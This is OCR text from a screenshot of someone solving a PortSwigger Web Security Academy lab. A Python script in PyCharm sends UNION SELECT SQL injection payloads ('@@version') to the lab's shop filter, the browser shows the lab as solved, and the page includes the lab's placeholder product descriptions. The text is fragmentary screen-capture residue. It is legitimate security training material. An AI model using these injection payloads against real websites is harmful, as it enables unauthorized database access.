 Trash
Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
burp_labs – Lab: SQL injection attack, querying the database type and version on MySQL and Microsoft.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
burp_labs Lab: SQL injection attack, querying the databas...
Lab: SQL injection attack, querying the... type and version on MySQL and Microsoft
Lab: SQL injection attack, querying the database type and version on MySQL and Microsoft.py
Project
7 4
10
11
12 # ###################### until here burp paste of request for python ########################## #
13
14 cookies = burp0_cookies
15 headers = burp0_headers
16 number_of_columns = 0
17 table = "dual"
18 columns = "description"
19 value = "@@version"
20
21 # Microsoft
22 # SELECT @@version
23 # PostgreSQL
24 # SELECT version()
25 # MySQL
26 # SELECT @@version
27
Run: Lab: SQL injection attack, querying the database typ...
Use it wisely
@@version,NULL
https://acec1fbf1edbc5f8c00b7570001500d3.web-security-academy.net:443/filter?category=Tech+gifts'+UNION+SELECT+@@version,NULL+FRO
<Response [200]>
NULL,@@version
https://acec1fbf1edbc5f8c00b7570001500d3.web-security-academy.net:443/filter?category=Tech+gifts'+UNION+SELECT+NULL,@@version+FRO
<Response [200]>
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Debug Terminal Python Packages Python Console
2 Event Log
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always downlo... (18/01/2022, 1:09)
9:1 LF UTF-8 4 spaces Python 3.9 (burp_labs)
burp 11
יפנית Other Bo
ess
View all
View all
0
of 30
Expert
e labs to
prentice.
ank
f
SQL injection attack, quer SQL injection cheat sheet
https://acec1fbf1edbc5f8c00b7570001500d3.web-security-academy.net/filte
burp 1
GDrive GMSG GTL GC GP GM GT GD MSD PP T Z L F M FBS GS חש BitD A Other Bookmarks
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
WE LIKE TO
SHOP
Tech gifts
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Tech gifts
Grow Your Own Spy Kit
Everyone is getting wise to the nanny cams, and the old fashioned ways of listening in on other people's conversations. No-one trusts a cute looking teddy bear
anymore, who knows what is hidden behind those button eyes. We have designed a foolproof system that will never catch you out with our 'Grow Your Own Spy
Kit'. In the same easy way you plant a seed, or seedling, you pop the water-resistant bug beneath the surface of some fresh compost. With regular watering and
a sprinkling of plant food, your bug pots will thrive until they are ready to be gifted to those you wish to spy on. No-one will suspect what you're up to, even if they
have their suspicions, the only bugs they are going to find hiding amongst the leaves will be greenfly. On purchasing our 'Grow Your Own Spy Kit' you will be
required to sign a Non-Disclosure Agreement, loose lips cost lives you know. Whether you are planning on just having a bit of fun with your family and friends, or
you are a serious spy in the making, eavesdropping could not be any easier.
Picture Box
As we get older and our memories fade, it's hard to look back on all those special occasions and share them with our family and friends. Here at Picture Box, we
have invented something as simple as a box to capture those memories so you can treasure them, and relive them over and over again. Yes, it really is as
simple as a box. We're not sure how it works, but it does. Insert the 35mm negative film, point at your subject and click the button once. You won't see anything
right away, not until you have used up all of the film. Once used the film goes to a magic place where people make pictures, the pictures will be of those exact
moments when you clicked the button. They will be sent back to you on paper which you can frame, or put into one of our customized Picture Box books. As our